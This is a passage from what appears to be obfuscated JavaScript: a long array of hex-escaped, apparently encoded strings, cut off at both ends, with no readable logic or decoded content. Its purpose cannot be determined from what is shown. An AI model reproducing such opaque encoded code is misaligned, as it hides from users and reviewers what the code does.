x77\x70\x7a\x43\x6d\x63\x4b\x63','\x77\x36\x4a\x33\x4b\x51\x6b\x63\x77\x71\x59\x35\x46\x63\x4f\x76\x77\x34\x50\x44\x73\x51\x3d\x3d','\x77\x34\x58\x43\x75\x73\x4b\x56','\x4b\x78\x37\x43\x69\x41\x3d\x3d','\x45\x73\x4f\x56\x43\x41\x3d\x3d','\x77\x6f\x66\x44\x67\x32\x2f\x43\x6b\x57\x6a\x44\x71\x41\x3d\x3d','\x77\x35\x31\x51\x43\x77\x3d\x3d','\x77\x71\x54\x44\x70\x6d\x38\x3d','\x64\x38\x4b\x36\x4f\x73\x4b\x49\x77\x72\x66\x44\x72\x6d\x39\x53\x50\x79\x63\x47','\x77\x70\x48\x43\x6e\x31\x74\x41\x77\x37\x33\x43\x74\x73\x4f\x5a\x77\x72\x49\x3d','\x77\x71\x72\x43\x68\x67\x34\x6e\x77\x72\x72\x43\x73\x38\x4f\x68\x77\x70\x51\x72\x77\x72\x35\x65','\x77\x71\x7a\x43\x74\x73\x4f\x39\x5a\x73\x4b\x48\x77\x6f\x64\x43\x57\x51\x3d\x3d','\x56\x6a\x54\x43\x6a\x67\x3d\x3d','\x77\x37\x58\x43\x6a\x63\x4b\x69','\x77\x71\x4a\x45\x52\x51\x3d\x3d','\x77\x6f\x78\x36\x53\x4d\x4f\x59','\x44\x6d\x37\x44\x76\x58\x72\x43\x73\x4d\x4f\x31\x77\x71\x30\x3d','\x77\x36\x4c\x43\x68\x38\x4b\x44','\x77\x70\x33\x44\x6b\x55\x63\x3d','\x77\x70\x6e\x43\x6e\x31\x64\x53\x77\x36\x37\x43\x75\x51\x3d\x3d','\x77\x37\x7a\x43\x6a\x6a\x48\x44\x6b\x6d\x48\x43\x67\x77\x3d\x3d','\x77\x6f\x6e\x44\x76\x6b\x77\x3d','\x77\x36\x68\x33\x77\x35\x6b\x3d','\x77\x72\x7a\x43\x68\x77\x51\x78\x77\x71\x6a\x43\x71\x4d\x4f\x36\x77\x70\x49\x37','\x77\x34\x76\x43\x73\x46\x66\x44\x6b\x57\x33\x43\x68\x41\x3d\x3d','\x77\x6f\x33\x44\x6a\x30\x34\x3d','\x58\x63\x4b\x73\x4f\x77\x3d\x3d','\x77\x72\x31\x59\x4c\x6d\x54\x44\x6f\x77\x3d\x3d','\x42\x57\x37\x44\x70\x30\x6e\x43\x72\x63\x4f\x77','\x77\x71\x51\x55\x4b\x67\x3d\x3d','\x77\x34\x35\x2b\x42\x51\x3d\x3d','\x77\x34\x6b\x72\x4c\x42\x67\x43\x77\x72\x4d\x3d','\x77\x71\x52\x2b\x55\x73\x4f\x61\x77\x70\x67\x76','\x77\x36\x48\x43\x75\x4d\x4b\x69','\x77\x35\x31\x32\x45\x67\x3d\x3d','\x66\x4d\x4f\x2f\x62\x4d\x4b\x78\x43\x51\x3d\x3d','\x77\x35\x4e\x4b\x47\x67\x3d\x3d','\x77\x72\x55\x38\x77\x71\x41\x3d','\x77\x36\x4c\x44\x6a\x7a\x4c\x44\x74\x68\x62\x43\x73\x6d\x64\x6a\x43\x77\x3d\x3d','\x77\x70\x31\x4a\x48\x67\x3d\x3d','\x77\x71\x6e\x43\x69\x63\x4b\x7a\x62\x63\x4f\x49\x77\x34\x54\x44\x71\x4d\x4b\x61\x77\x37\x31\x2f','\x41\x73\x4b\x30\x77\x37\x63\x3d','\x54\x52\x6a\x43\x72\x47\x58\x43\x71\x38\x4b\x31','\x53\x63\x4f\x63\x55\x51\x3d\x3d','\x77\x35\x6c\x45\x4a\x51\x3d\x3d','\x77\x71\x74\x32\x47\x79\x67\x6b','\x47\x73\x4b\x62\x4d\x73\x4f\x4c\x77\x70\x72\x44\x71\x77\x3d\x3d','\x77\x35\x56\x61\x50\x77\x3d\x3d','\x56\x38\x4f\x77\x77\x71\x30\x3d','\x77\x71\x42\x6e\x48\x41\x3d\x3d','\x47\x31\x4d\x44\x4a\x69\x67\x78\x51\x48\x59\x3d','\x77\x6f\x74\x5a\x62\x51\x3d\x3d','\x77\x71\x6e\x43\x6e\x38\x4b\x38\x5a\x38\x4f\x44\x77\x34\x33\x44\x74\x63\x4f\x55\x77\x37\x31\x74\x77\x72\x66\x43\x6f\x78\x72\x43\x68\x42\x39\x71','\x77\x70\x38\x6d\x77\x35\x52\x6d\x77\x34\x63\x7a','\x57\x63\x4b\x2f\x49\x41\x3d\x3d','\x77\x71\x2f\x44\x67\x52\x45\x3d','\x46\x63\x4f\x57\x42\x51\x3d\x3d','\x77\x6f\x6a\x44\x74\x77\x37\x43\x6f\x4d\x4b\x33\x54\x56\x37\x43\x76\x4d\x4b\x72\x77\x34\x6a\x43\x6c\x4d\x4f\x59\x77\x70\x2f\x43\x72\x63\x4b\x2b\x59\x73\x4f\x55','\x77\x71\x56\x6b\x58\x6a\x68\x36\x77\x6f\x6c\x35\x47\x38\x4b\x33','\x77\x72\x55\x30\x77\x72\x6e\x44\x6f\x30\x67\x3d','\x77\x6f\x63\x4f\x44\x77\x4e\x36\x42\x77\x59\x3d','\x77\x36\x4c\x44\x6f\x56\x45\x79\x41\x77\x49\x3d','\x77\x70\x44\x44\x76\x46\x30\x3d','\x66\x73\x4b\x73\x50\x30\x6a\x44\x6e\x4d\x4f\x33\x77\x70\x77\x69\x77\x6f\x63\x61\x77\x71\x6e\x43\x6b\x6d\x4c\x43\x74\x73\x4f\x36\x77\x37\x48\x44\x74\x73\x4f\x64\x77\x72\x4c\x43\x72\x38\x4b\x54\x77\x37\x31\x6f\x77\x71\x46\x55\x4c\x47\x67\x6d\x77\x34\x31\x41\x77\x35\x76\x44\x6c\x6c\x4c\x43\x76\x73\x4f\x68\x48\x67\x3d\x3d','\x47\x55\x73\x57','\x4f\x73\x4b\x4a\x77\x34\x6b\x45\x77\x37\x2f\x43\x71\x51\x3d\x3d','\x64\x79\x62\x44\x6c\x77\x3d\x3d','\x64\x69\x66\x43\x71\x41\x3d\x3d','\x66\x73\x4b\x73\x50\x30\x6a\x44\x6e\x4d\x4f\x33\x77\x70\x77\x69\x77\x6f\x63\x61\x77\x71\x6b\x3d','\x77\x6f\x44\x44\x67\x73\x4b\x67\x54\x6b\x6a\x43\x68\x30\x4d\x3d','\x77\x72\x4e\x44\x62\x51\x3d\x3d','\x77\x36\x78\x4a\x4d\x6e\x62\x44\x73\x69\x49\x3d','\x66\x79\x2f\x43\x6e\x63\x4f\x59\x77\x36\x4a\x46\x50\x4d\x4b\x62\x42\x38\x4f\x55\x4b\x46\x48\x43\x70\x38\x4f\x2b\x4b\x52\x38\x74\x56\x38\x4b\x4b\x58\x33\x6b\x3d','\x51\x69\x6e\x43\x6e\x41\x3d\x3d','\x77\x72\x6e\x43\x68\x52\x55\x7a\x77\x71\x66\x43\x72\x38\x4f\x4c\x77\x70\x49\x6e\x77\x71\x55\x52\x46\x63\x4b\x45\x43\x51\x6c\x38\x77\x34\x54\x43\x6b\x38\x4b\x68\x4e\x6a\x6a\x43\x73\x79\x5a\x30\x48\x55\x51\x3d','\x66\x38\x4f\x78\x77\x71\x6b\x3d','\x77\x70\x64\x6c\x59\x63\x4f\x39\x77\x71\x4c\x43\x6b\x56\x49\x3d','\x77\x70\x67\x6f\x49\x78\x4d\x46\x77\x72\x34\x3d','\x77\x37\x76\x43\x6c\x56\x4d\x6f\x77\x37\x2f\x43\x76\x63\x4b\x67\x77\x6f\x74\x76','\x47\x54\x6b\x41\x77\x71\x45\x5a','\x77\x34\x6a\x43\x73\x38\x4b\x58','\x77\x71\x52\x2b\x48\x54\x72\x44\x6c\x30\x4e\x2f','\x52\x63\x4b\x50\x4e\x6a\x55\x3d','\x77\x70\x6f\x69\x62\x52\x45\x4a\x77\x71\x4c\x43\x74\x73\x4b\x4c\x77\x34\x78\x4f\x77\x34\x72\x44\x76\x67\x3d\x3d','\x77\x72\x72\x43\x76\x73\x4f\x4d','\x77\x34\x48\x43\x6a\x63\x4b\x77\x77\x71\x30\x61\x49\x63\x4f\x79','\x77\x6f\x33\x44\x74\x52\x2f\x43\x6f\x73\x4b\x34\x53\x6d\x2f\x43\x76\x4d\x4b\x33','\x77\x34\x5a\x6c\x4c\x41\x3d\x3d','\x77\x6f\x44\x44\x67\x73\x4b\x67\x54\x6b\x6a\x43\x68\x32\x2f\x44\x75\x38\x4b\x71\x5a\x31\x49\x4a\x57\x63\x4f\x48\x4b\x46\x51\x73\x61\x4d\x4b\x30\x77\x37\x2f\x44\x68\x38\x4b\x66\x77\x6f\x72\x44\x72\x4d\x4b\x4e\x77\x36\x72\x44\x6d\x58\x5a\x34\x4a\x54\x54\x44\x72\x58\x56\x32','\x77\x36\x6e\x43\x6d\x69\x33\x44\x68\x6e\x7a\x43\x6e\x6a\x41\x3d','\x77\x36\x5a\x46\x4d\x48\x54\x44\x71\x43\x74\x37\x52\x77\x3d\x3d','\x4b\x68\x50\x43\x75\x41\x3d\x3d','\x77\x70\x37\x44\x69\x47\x58\x43\x6b\x33\x72\x44\x71\x55\x4c\x44\x74\x38\x4f\x6f','\x77\x6f\x46\x67\x65\x4d\x4f\x2f\x77\x71\x58\x43\x6e\x6b\x7a\x43\x67\x46\x64\x4e\x77\x72\x6f\x49\x49\x38\x4b\x58\x77\x71\x42\x79\x54\x55\x6e\x44\x68\x73\x4f\x4f\x77\x72\x73\x3d','\x54\x4d\x4f\x67\x77\x70\x34\x3d','\x77\x72\x72\x43\x6d\x51\x77\x39\x77\x72\x6f\x3d','\x65\x4d\x4b\x77\x4f\x73\x4b\x63\x77\x72\x66\x44\x74\x41\x3d\x3d','\x77\x34\x45\x71\x77\x71\x76\x43\x71\x54\x49\x3d','\x77\x35\x7a\x43\x6e\x6d\x30\x3d','\x59\x73\x4b\x6c\x4a\x45\x6a\x44\x67\x63\x4f\x78','\x77\x34\x62\x43\x6b\x55\x45\x3d','\x59\x73\x4b\x67\x4c\x77\x3d\x3d','\x77\x6f\x6a\x44\x74\x77\x37\x43\x6f\x4d\x4b\x33\x54\x56\x37\x43\x76\x4d\x4b\x72\x77\x34\x6a\x44\x6a\x41\x3d\x3d','\x77\x6f\x33\x44\x6b\x32\x2f\x43\x6c\x57\x6a\x44\x71\x55\x50\x44\x76\x41\x3d\x3d','\x77\x72\x76\x44\x72\x44\x30\x3d','\x77\x71\x78\x2b\x53\x73\x4f\x55\x77\x6f\x38\x69\x77\x37\x51\x49\x77\x72\x59\x6c','\x77\x36\x4a\x70\x4c\x43\x37\x44\x6e\x63\x4f\x5a\x77\x71\x6a\x44\x74\x38\x4f\x78','\x54\x69\x6e\x44\x6b\x48\x55\x3d','\x65\x73\x4b\x68\x4b\x45\x50\x44\x6b\x4d\x4f\x74','\x77\x37\x72\x44\x6f\x55\x77\x68','\x77\x70\x6a\x43\x6c\x56\x74\x63\x77\x37\x62\x43\x74\x41\x3d\x3d','\x45\x73\x4b\x62\x4c\x38\x4f\x48\x77\x70\x72\x44\x72\x43\x73\x3d','\x77\x6f\x5a\x4e\x62\x41\x3d\x3d','\x77\x71\x68\x42\x65\x77\x3d\x3d','\x77\x6f\x58\x44\x74\x55\x6f\x3d','\x59\x73\x4b\x67\x5a\x53\x34\x6a\x77\x35\x41\x3d','\x51\x44\x6e\x43\x75\x67\x3d\x3d','\x77\x34\x7a\x43\x6e\x38\x4b\x2b','\x77\x71\x54\x43\x6c\x54\x6e\x44\x6a\x33\x76\x43\x6e\x7a\x66\x44\x72\x63\x4f\x4f\x43\x73\x4f\x78\x77\x70\x46\x74\x54\x73\x4b\x76\x77\x34\x6b\x3d','\x59\x4d\x4b\x36\x42\x38\x4b\x50\x77\x72\x48\x44\x74\x58\x52\x57','\x77\x70\x33\x43\x73\x41\x55\x3d','\x77\x70\x70\x4e\x63\x63\x4b\x35','\x59\x53\x4c\x43\x6e\x73\x4f\x57\x77\x36\x78\x4b\x46\x38\x4b\x52\x44\x51\x3d\x3d','\x47\x33\x30\x44\x4e\x38\x4f\x48\x65\x67\x3d\x3d','\x77\x6f\x58\x44\x68\x33\x66\x43\x6e\x33\x76\x44\x6f\x56\x6a\x44\x76\x63\x4f\x2b\x51\x38\x4b\x49\x77\x70\x73\x47\x77\x36\x33\x43\x73\x51\x38\x3d','\x77\x34\x31\x77\x77\x37\x50\x44\x74\x63\x4f\x79','\x49\x4d\x4b\x4a\x77\x34\x6b\x48\x77\x36\x54\x43\x73\x77\x3d\x3d','\x42\x77\x58\x43\x69\x41\x2f\x43\x6e\x48\x45\x58\x63\x38\x4b\x59\x45\x4d\x4b\x51\x57\x4d\x4b\x55\x52\x57\x72\x43\x72\x51\x49\x3d','\x77\x36\x66\x44\x6a\x38\x4f\x7a\x52\x45\x55\x3d','\x77\x37\x64\x6f\x48\x67\x6f\x70\x77\x70\x67\x6f','\x77\x37\x37\x43\x76\x63\x4f\x69\x50\x4d\x4b\x6a\x77\x36\x48\x43\x72\x48\x4d\x7a\x77\x35\x33\x44\x67\x63\x4f\x6c\x77\x36\x63\x35\x77\x72\x44\x44\x76\x33\x67\x55\x59\x6d\x55\x4d\x65\x48\x49\x74\x45\x30\x39\x2b','\x77\x72\x37\x43\x73\x73\x4f\x7a\x5a\x73\x4b\x46','\x51\x63\x4b\x53\x4c\x67\x3d\x3d','\x77\x72\x68\x33\x53\x63\x4f\x61\x77\x6f\x55\x70\x77\x35\x4d\x3d','\x77\x35\x34\x2f\x77\x71\x6e\x43\x70\x7a\x4c\x43\x73\x41\x3d\x3d','\x77\x37\x6e\x44\x67\x43\x44\x44\x75\x68\x66\x43\x75\x6e\x31\x70\x48\x53\x77\x6b\x77\x36\x6e\x44\x6d\x6c\x49\x71\x77\x71\x54\x44\x68\x7a\x34\x3d','\x41\x4d\x4b\x66\x4d\x4d\x4f\x5a\x77\x6f\x73\x3d','\x77\x6f\x6a\x44\x74\x78\x72\x43\x73\x38\x4b\x34\x54\x48\x50\x43\x74\x41\x3d\x3d','\x77\x71\x4e\x78\x44\x7a\x62\x44\x69\x47\x31\x74\x77\x72\x34\x50\x77\x70\x6e\x43\x69\x38\x4b\x53\x42\x41\x66\x44\x6b\x73\x4b\x66\x77\x71\x31\x78\x77\x35\x6f\x3d','\x77\x35\x72\x43\x6b\x48\x45\x59\x77\x35\x63\x3d','\x77\x34\x62\x43\x68\x4d\x4b\x6e\x77\x71\x34\x42\x4a\x73\x4f\x33\x77\x37\x7a\x43\x69\x51\x3d\x3d','\x64\x73\x4f\x50\x77\x70\x70\x35\x43\x4d\x4b\x77\x77\x34\x4c\x44\x67\x41\x3d\x3d','\x52\x63\x4b\x57\x4d\x44\x6f\x71\x4d\x73\x4f\x32\x65\x73\x4b\x4b\x63\x68\x63\x71\x51\x53\x76\x44\x67\x6c\x6e\x43\x72\x77\x3d\x3d','\x77\x35\x6a\x43\x6c\x53\x7a\x44\x69\x47\x50\x43\x6c\x52\x76\x43\x67\x73\x4f\x4a\x46\x73\x4f\x31\x77\x70\x35\x73','\x58\x7a\x54\x44\x69\x6e\x4c\x43\x6d\x6b\x67\x3d','\x65\x63\x4b\x67\x61\x53\x49\x2b\x77\x34\x77\x67\x4c\x48\x6f\x3d','\x61\x38\x4b\x39\x59\x6a\x6f\x6a\x77\x34\x73\x3d','\x77\x36\x30\x71\x77\x71\x2f\x43\x6f\x53\x6a\x43\x72\x4d\x4b\x4e\x46\x77\x3d\x3d','\x45\x55\x56\x31\x42\x63\x4b\x42\x57\x51\x3d\x3d','\x61\x63\x4f\x2f\x62\x4d\x4b\x6f\x50\x4d\x4f\x73\x4a\x73\x4f\x70\x47\x46\x6c\x6d','\x4d\x38\x4b\x55\x77\x34\x34\x51\x77\x37\x2f\x43\x73\x67\x3d\x3d','\x77\x37\x52\x79\x4f\x7a\x50\x44\x73\x63\x4f\x62','\x77\x71\x4d\x38\x77\x72\x7a\x44\x75\x55\x6a\x43\x69\x77\x3d\x3d','\x42\x32\x51\x45\x49\x4d\x4f\x57\x63\x51\x3d\x3d','\x77\x70\x45\x31\x4a\x41\x63\x46\x77\x71\x55\x3d','\x65\x38\x4b\x6c\x4d\x63\x4b\x4a\x77\x71\x49\x3d','\x77\x36\x4a\x2f\x41\x79\x5a\x46\x77\x6f\x30\x3d','\x77\x36\x68\x33\x47\x41\x3d\x3d','\x77\x37\x58\x43\x70\x4d\x4f\x39\x4a\x73\x4b\x77\x77\x37\x4d\x3d','\x48\x46\x30\x32\x4d\x79\x67\x78','\x62\x38\x4f\x6d\x61\x63\x4b\x33\x47\x4d\x4f\x33','\x77\x71\x78\x6e\x48\x43\x7a\x44\x67\x47\x46\x77\x77\x71\x51\x51','\x77\x6f\x4a\x78\x66\x63\x4f\x70\x77\x72\x2f\x43\x6a\x41\x3d\x3d','\x43\x53\x4c\x43\x73\x46\x56\x37\x47\x33\x51\x68\x59\x79\x33\x44\x6f\x73\x4f\x37','\x77\x6f\x73\x59\x41\x68\x56\x32\x4f\x77\x3d\x3d','\x43\x63\x4b\x7a\x77\x34\x6b\x4b\x77\x36\x7a\x43\x71\x63\x4f\x45\x77\x70\x73\x46\x5a\x63\x4f\x70','\x77\x70\x56\x61\x63\x63\x4b\x6b\x61\x38\x4f\x6c','\x45\x73\x4b\x52\x4d\x63\x4f\x74\x77\x70\x76\x44\x74\x7a\x52\x70\x77\x70\x4a\x65\x42\x54\x73\x6e','\x48\x54\x6a\x43\x75\x33\x4a\x6e\x41\x56\x38\x70\x64\x44\x44\x44\x71\x4d\x4f\x78\x77\x36\x54\x43\x6d\x79\x74\x6c\x55\x48\x30\x64\x77\x6f\x38\x63\x4b\x63\x4b\x4f','\x77\x71\x72\x43\x71\x56\x78\x5a\x77\x37\x2f\x43\x76\x38\x4f\x56\x77\x72\x55\x66\x77\x72\x6e\x43\x6f\x56\x62\x44\x69\x57\x72\x43\x6f\x30\x63\x57\x66\x63\x4f\x56\x77\x35\x4a\x6c\x49\x67\x3d\x3d','\x4d\x73\x4b\x44\x77\x34\x51\x57\x77\x36\x62\x43\x70\x4d\x4f\x65\x77\x6f\x4a\x4b\x53\x4d\x4f\x54\x65\x63\x4f\x74\x57\x41\x6e\x44\x6a\x47\x33\x44\x76\x55\x5a\x71\x77\x72\x62\x43\x74\x73\x4b\x76\x63\x63\x4f\x70\x77\x37\x50\x44\x74\x38\x4f\x4e\x77\x37\x66\x44\x74\x41\x3d\x3d','\x77\x72\x6a\x44\x72\x6b\x44\x44\x6c\x32\x4d\x6b','\x77\x72\x45\x2f\x48\x41\x4e\x67\x4c\x42\x4c\x43\x6b\x78\x50\x43\x68\x69\x2f\x44\x73\x46\x44\x44\x6c\x4d\x4f\x65\x77\x71\x7a\x43\x6a\x56\x37\x44\x74\x63\x4b\x4a\x77\x34\x6b\x3d','\x77\x71\x33\x43\x68\x67\x4d\x68\x77\x71\x50\x43\x70\x4d\x4f\x36\x77\x6f\x4e\x78\x77\x37\x56\x50\x45\x73\x4b\x47\x4f\x41\x5a\x67\x77\x35\x54\x44\x6d\x63\x4b\x69\x4c\x44\x6a\x43\x72\x43\x5a\x68\x42\x6c\x45\x30\x50\x6c\x6e\x44\x76\x30\x37\x44\x75\x4d\x4f\x52\x55\x73\x4f\x4a\x77\x35\x76\x44\x72\x51\x3d\x3d','\x77\x35\x48\x43\x6d\x56\x31\x57\x77\x34\x58\x43\x73\x4d\x4f\x50\x77\x71\x51\x59\x77\x6f\x44\x43\x68\x48\x50\x44\x76\x30\x44\x43\x68\x55\x30\x46\x64\x4d\x4f\x50\x77\x34\x42\x6a\x43\x6c\x46\x36\x48\x53\x6b\x73\x77\x6f\x77\x3d','\x77\x6f\x6a\x44\x71\x52\x54\x43\x70\x4d\x4b\x37\x55\x48\x4c\x44\x74\x38\x4b\x6c\x77\x35\x6e\x43\x67\x38\x4f\x46\x77\x6f\x4c\x43\x71\x38\x4b\x2f','\x77\x37\x54\x44\x6c\x73\x4f\x32\x51\x6c\x54\x43\x6f\x41\x3d\x3d','\x77\x6f\x50\x43\x6e\x30\x74\x47\x77\x37\x50\x43\x76\x73\x4f\x53','\x77\x36\x6e\x44\x71\x46\x41\x33\x46\x67\x5a\x6a\x77\x71\x6e\x43\x73\x38\x4f\x35\x57\x63\x4b\x39\x49\x38\x4f\x63','\x77\x36\x4c\x43\x75\x63\x4f\x6c\x49\x4d\x4b\x74\x77\x37\x4c\x43\x76\x51\x3d\x3d','\x43\x46\x41\x2f\x4d\x44\x73\x30\x41\x47\x45\x65\x44\x4d\x4b\x36\x54\x6a\x64\x52','\x77\x36\x44\x43\x72\x73\x4f\x37\x4e\x73\x4b\x68\x77\x37\x50\x43\x71\x77\x3d\x3d','\x57\x63\x4b\x6c\x4b\x47\x37\x44\x68\x73\x4f\x71\x77\x71\x59\x71\x77\x70\x30\x43\x77\x36\x30\x3d','\x55\x4d\x4b\x43\x4c\x43\x34\x33\x4c\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x33\x44\x43\x67\x33\x58\x44\x73\x6b\x6e\x43\x75\x73\x4b\x72\x43\x38\x4b\x4e\x77\x35\x6c\x42','\x4c\x6c\x4c\x44\x6d\x77\x3d\x3d','\x77\x36\x64\x41\x4d\x33\x50\x44\x70\x79\x5a\x43\x53\x6c\x2f\x44\x6d\x4d\x4b\x6e\x77\x72\x6a\x44\x6e\x73\x4b\x4d\x53\x31\x4a\x73\x77\x72\x45\x3d','\x77\x6f\x50\x43\x6d\x31\x56\x41\x77\x37\x38\x3d','\x48\x53\x41\x43\x77\x71\x77\x43\x77\x70\x54\x44\x6f\x63\x4f\x45\x77\x34\x39\x51\x77\x71\x76\x44\x72\x52\x78\x61\x41\x78\x72\x43\x74\x51\x3d\x3d','\x77\x72\x2f\x43\x69\x41\x77\x68\x77\x71\x73\x3d','\x77\x70\x6f\x50\x4f\x42\x4a\x77\x49\x51\x37\x43\x6e\x51\x3d\x3d','\x57\x38\x4b\x62\x4d\x7a\x51\x6b\x50\x63\x4f\x64\x63\x4d\x4b\x41\x4b\x42\x45\x30\x51\x41\x48\x44\x67\x56\x62\x43\x72\x38\x4f\x37','\x77\x70\x41\x7a\x77\x34\x39\x43\x77\x35\x38\x36\x77\x72\x31\x4a','\x77\x37\x66\x43\x6c\x79\x37\x44\x69\x48\x4c\x43\x6b\x54\x66\x43\x6f\x73\x4f\x5a\x55\x73\x4f\x2f\x77\x6f\x35\x37\x58\x38\x4b\x75','\x77\x34\x4c\x43\x72\x56\x44\x44\x68\x57\x33\x43\x6e\x77\x3d\x3d','\x56\x54\x2f\x44\x67\x48\x48\x43\x6d\x77\x3d\x3d','\x46\x7a\x62\x43\x6f\x46\x70\x31\x46\x45\x51\x72\x5a\x32\x72\x44\x6f\x73\x4f\x78\x77\x36\x54\x43\x74\x69\x46\x6f\x55\x47\x59\x64\x77\x6f\x30\x3d','\x77\x70\x76\x44\x74\x42\x58\x43\x71\x63\x4b\x37\x51\x48\x58\x43\x73\x4d\x4b\x38\x77\x35\x49\x3d','\x77\x36\x35\x4e\x4b\x6e\x6a\x44\x6f\x53\x74\x69\x54\x55\x54\x43\x68\x63\x4f\x32\x77\x36\x54\x44\x6c\x38\x4b\x48\x55\x56\x46\x71\x77\x72\x6a\x44\x75\x47\x30\x46\x46\x33\x4d\x3d','\x77\x6f\x62\x44\x6a\x38\x4b\x35\x58\x45\x51\x3d','\x54\x67\x58\x43\x75\x67\x3d\x3d','\x77\x71\x6f\x6c\x77\x72\x76\x44\x72\x55\x6e\x43\x6d\x58\x7a\x43\x6f\x41\x3d\x3d','\x77\x35\x6a\x44\x67\x7a\x7a\x44\x74\x68\x50\x43\x72\x79\x64\x74\x43\x6e\x73\x6e\x77\x71\x33\x44\x6a\x45\x38\x69\x77\x71\x2f\x44\x6d\x69\x51\x62\x61\x52\x70\x31\x42\x7a\x41\x52\x64\x41\x3d\x3d','\x77\x37\x46\x6d\x42\x69\x42\x55','\x77\x37\x66\x43\x67\x7a\x58\x44\x67\x33\x44\x43\x67\x67\x49\x3d','\x77\x71\x50\x43\x74\x73\x4f\x6d\x59\x41\x3d\x3d','\x61\x4d\x4f\x57\x77\x70\x5a\x76\x43\x38\x4b\x74\x77\x37\x45\x3d','\x77\x72\x48\x44\x73\x30\x66\x44\x67\x32\x4d\x2f','\x77\x36\x66\x43\x74\x63\x4f\x36\x4d\x63\x4b\x72\x77\x37\x66\x44\x74\x6e\x4d\x30\x77\x6f\x66\x44\x6c\x4d\x4f\x37\x77\x34\x55\x33\x77\x72\x33\x44\x70\x57\x4d\x48\x4d\x7a\x41\x3d','\x77\x70\x67\x42\x42\x78\x4e\x6e','\x77\x72\x4c\x44\x73\x30\x41\x3d','\x42\x68\x48\x43\x69\x67\x50\x43\x69\x55\x63\x4b\x65\x4d\x4b\x65\x56\x67\x3d\x3d','\x77\x6f\x51\x71\x77\x35\x52\x6c\x77\x35\x77\x73\x77\x36\x42\x56\x77\x6f\x49\x45\x77\x70\x4c\x43\x6c\x6d\x49\x6c\x57\x73\x4b\x50\x58\x73\x4f\x31\x77\x36\x72\x43\x76\x63\x4b\x54','\x56\x78\x7a\x43\x72\x6e\x66\x43\x75\x67\x3d\x3d','\x46\x48\x51\x6e','\x56\x54\x6e\x44\x6c\x32\x54\x43\x6e\x48\x4d\x35\x77\x35\x74\x30\x41\x6e\x49\x3d','\x65\x63\x4b\x70\x4a\x45\x76\x44\x6d\x73\x4f\x75\x77\x36\x30\x51\x77\x70\x6f\x4d\x77\x35\x50\x43\x74\x31\x37\x43\x74\x38\x4f\x78\x77\x36\x33\x44\x6e\x4d\x4f\x4a\x77\x37\x76\x43\x71\x4d\x4b\x48\x77\x70\x35\x70\x77\x71\x42\x55\x61\x58\x46\x79','\x77\x37\x4e\x67\x42\x7a\x63\x38\x77\x6f\x59\x3d','\x77\x34\x44\x44\x68\x44\x54\x44\x6c\x44\x7a\x43\x69\x57\x78\x6f\x43\x32\x63\x6d\x77\x36\x7a\x44\x6c\x55\x45\x50\x77\x71\x54\x44\x6d\x79\x64\x58\x50\x77\x49\x3d','\x77\x36\x37\x43\x6e\x7a\x62\x44\x68\x58\x72\x43\x68\x32\x33\x43\x72\x73\x4f\x45\x45\x73\x4f\x6a\x77\x6f\x6c\x71\x57\x73\x4b\x34\x77\x35\x6a\x44\x76\x6a\x58\x43\x6b\x63\x4b\x52\x77\x72\x74\x39\x52\x4d\x4b\x66\x77\x35\x7a\x44\x74\x73\x4b\x59\x77\x70\x7a\x43\x70\x67\x3d\x3d','\x77\x37\x50\x43\x73\x38\x4f\x36\x4a\x73\x4b\x77\x77\x37\x4c\x43\x72\x58\x38\x31\x77\x70\x7a\x44\x67\x77\x3d\x3d','\x77\x36\x50\x44\x6a\x67\x58\x44\x70\x77\x4c\x43\x73\x6d\x64\x68','\x4c\x56\x4d\x2f\x50\x6a\x38\x35\x51\x44\x6b\x59\x47\x73\x4b\x70\x54\x69\x74\x45\x4b\x53\x56\x55\x77\x37\x59\x4e\x43\x73\x4b\x7a\x77\x71\x30\x54\x77\x36\x74\x2f\x77\x36\x76\x44\x72\x32\x7a\x43\x72\x6c\x73\x35\x4e\x4d\x4b\x62\x77\x36\x39\x52\x43\x42\x2f\x44\x6f\x69\x38\x36\x77\x72\x45\x50\x63\x38\x4b\x7a\x65\x38\x4f\x6b\x5a\x43\x6c\x30\x77\x71\x44\x44\x6f\x42\x66\x43\x73\x45\x44\x44\x75\x73\x4b\x6f\x77\x6f\x62\x43\x68\x63\x4b\x41\x77\x35\x68\x62\x52\x63\x4b\x6d\x77\x70\x31\x6c\x51\x68\x30\x44\x4c\x63\x4b\x42\x53\x38\x4b\x66\x77\x6f\x50\x43\x75\x4d\x4f\x37\x66\x43\x62\x43\x75\x73\x4f\x6d\x77\x70\x6c\x44\x77\x37\x55\x6c\x56\x51\x3d\x3d','\x77\x6f\x4a\x46\x47\x41\x3d\x3d','\x43\x32\x73\x4f\x49\x63\x4f\x56\x59\x44\x33\x43\x74\x6e\x4d\x3d','\x77\x37\x6a\x44\x6f\x55\x30\x6d\x48\x67\x55\x6a\x77\x71\x67\x3d','\x65\x73\x4b\x36\x4d\x4d\x4b\x65','\x44\x51\x76\x43\x6e\x52\x50\x43\x6c\x6e\x55\x4e\x61\x4d\x4f\x45\x57\x73\x4b\x65\x53\x38\x4b\x52\x5a\x6d\x37\x43\x72\x68\x50\x43\x75\x4d\x4b\x2b\x77\x36\x6e\x43\x74\x67\x3d\x3d','\x77\x34\x66\x43\x67\x4d\x4b\x70\x77\x72\x38\x57','\x44\x51\x76\x43\x6e\x52\x50\x43\x6c\x6e\x55\x4e\x61\x4d\x4b\x6e\x55\x63\x4b\x56\x54\x51\x3d\x3d','\x45\x55\x74\x39\x47\x73\x4f\x62\x58\x73\x4f\x48\x77\x36\x7a\x44\x71\x58\x66\x44\x6e\x79\x35\x66\x77\x71\x2f\x43\x6f\x56\x64\x79\x77\x70\x51\x63\x77\x70\x2f\x43\x68\x6b\x45\x3d','\x48\x43\x67\x41\x77\x72\x30\x49','\x66\x6c\x5a\x47\x77\x36\x58\x43\x6d\x38\x4b\x4c\x77\x72\x51\x70','\x77\x34\x6e\x43\x74\x45\x2f\x44\x6e\x33\x37\x43\x6a\x63\x4b\x57\x4d\x32\x51\x73\x77\x6f\x52\x36\x77\x34\x50\x44\x71\x69\x48\x44\x6a\x73\x4f\x66\x77\x36\x78\x75\x52\x30\x56\x2f\x77\x35\x30\x34','\x77\x37\x5a\x4e\x4d\x47\x54\x44\x6f\x77\x3d\x3d','\x77\x71\x55\x72\x77\x72\x76\x44\x70\x46\x6e\x43\x6d\x32\x2f\x43\x72\x4d\x4b\x4d\x77\x70\x77\x3d','\x65\x45\x31\x68','\x77\x37\x50\x44\x68\x43\x44\x44\x75\x68\x50\x43\x76\x6c\x31\x2f\x48\x32\x63\x3d','\x77\x6f\x67\x56\x42\x51\x56\